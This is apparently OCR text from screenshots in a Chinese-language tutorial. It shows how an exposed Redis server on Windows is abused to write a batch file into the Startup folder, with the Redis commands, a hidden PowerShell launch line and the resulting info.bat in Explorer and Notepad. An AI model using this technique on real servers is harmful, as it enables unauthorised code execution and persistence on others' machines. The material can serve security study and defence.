 > 192.168.200.97@6379 connected!
> config set dir "C:/ProgramData/Microsoft/Windows/Start Menu/Programs/StartUp"
OK
> config set dbfilename info.bat
OK
> set x "\r\n\r\npowershell.exe -nop -w hidden -enc xxxxx\r\n\r\n"
OK
> save
OK
输入Redis命令后，按
192.168.200.97 - 远程桌面连接
管理 启动
文件 主页 共享 查看 应用程序工具
此电脑 > 本地磁盘 (C:) > ProgramData > Microsoft > Windows > 「开始」菜单 > 程序 > 启动
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
Redis
reports
WWW
本地磁盘 (C:)
info.bat 2021/10/12 17:06 Windows 批处理... 1 KB
info.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
REDIS0006? □x0
powershell.exe -nop -w hidden -enc xxxxx
气 責岵Z